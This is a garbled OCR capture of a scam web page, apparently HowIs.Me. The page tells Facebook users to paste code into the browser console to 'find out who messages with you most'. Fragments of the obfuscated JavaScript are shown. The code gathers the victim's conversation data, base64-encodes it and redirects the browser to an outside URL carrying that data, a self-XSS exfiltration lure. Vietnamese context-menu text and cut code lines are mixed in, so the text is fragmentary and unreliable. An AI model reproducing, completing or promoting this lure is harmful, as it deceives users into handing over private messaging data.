 HowIs.Me
https://howis.me/msg.html?fbclid=IwAR1nIcK0z3-k0BusuWgwIvvHmrzbtz2JznNEQXMB_RVPiRc8tZQd1zDZJWQ
Ẩn danh
ThuThuatPhanMem.vn
HowIs.Me
Find out who messages with you most on Facebook
Step 1: Copy code in the box below.
Step 2: Open Facebook in Browser.
Step 3: Press Ctrl+Shift+J
Step 4: Paste
Step 5: Pre
Biểu tượng cảm xúc Phím Win+Khoảng thời gian
Cắt Ctrl+X
Sao chép Ctrl+C
Dán Ctrl+V
Dán dưới dạng văn bản thuần túy Ctrl+Shift+V
Chọn tất cả Ctrl+A
Tìm kiếm trên Google cho "var _0x4949=['1475048592613093','queries','..."
In... Ctrl+P
Kiểm tra chính tả
Hướng Ghi
Kiểm tra Ctrl+Shift+I
(_0x544535);};getConversation
[];_0x1617b8[_0x10b6('0x11')](_
{if(_0x51dc8e['thread_type']==
({'n':_0x51dc8e[_0x10b6('0x13')
[_0x10b6('0x14')],'i':_0x51dc8e[
[_0x10b6('0x16')],'c':_0x51dc8e[
((_0x1b28f1,_0x35734a)=>{retu
_0x52d3e0=[];m=0xb;_0x320e
{_0x52d3e0['push'](_0x51cb6a
=0x1;}});document['location']=_0x10b6('0x19')+btoa(encodeURIComponent(JSO
N[_0x10b6('0x6')](_0x52d3e0)));});